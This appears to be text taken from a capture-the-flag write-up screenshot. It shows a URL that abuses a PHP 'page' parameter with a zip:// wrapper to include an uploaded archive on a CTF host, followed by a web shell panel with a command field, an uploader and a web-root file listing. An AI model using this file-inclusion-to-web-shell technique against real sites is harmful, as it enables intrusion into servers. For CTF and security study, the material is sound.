 web4.ctf.followthewhiterabbit.es:8004/index.php?page=zip://uploads/93b447bae8a08c9366e427e1ca3b404fdb6e0537.dc
HOME CONTACT U
Laundry Service
Rabbit Exchange
Local File:
Choose File No file chosen
Remote File: Upload
CMD
. LS
(D).
(D)..
(D)uploads
(F)bootstrap.min.css [118.36 KB][20/01/17 22:42][0 - 0][0644][- rw- r-- r--]
(F)clean-blog.min.css [6.78 KB][20/01/17 23:09][0 - 0][0644][- rw- r-- r--]
(F)contact.php [0.38 KB][20/01/17 23:23][0 - 0][0644][- rw- r-- r--]
(F)favicon.ico [31.29 KB][20/01/17 22:42][0 - 0][0644][- rw- r-- r--]
(F)home.php [0.16 KB][20/01/17 23:05][0 - 0][0644][- rw- r-- r--]
(F)index.php [1.56 KB][20/01/17 23:06][0 - 0][0644][- rw- r-- r--]
(F)rabbit_dark.jpg [173.55 KB][20/01/17 22:42][0 - 0][0644][- rw- r-- r--]
(F)upload.php [1.79 KB][21/02/17 11:02][0 - 0][0644][- rw- r-- r--]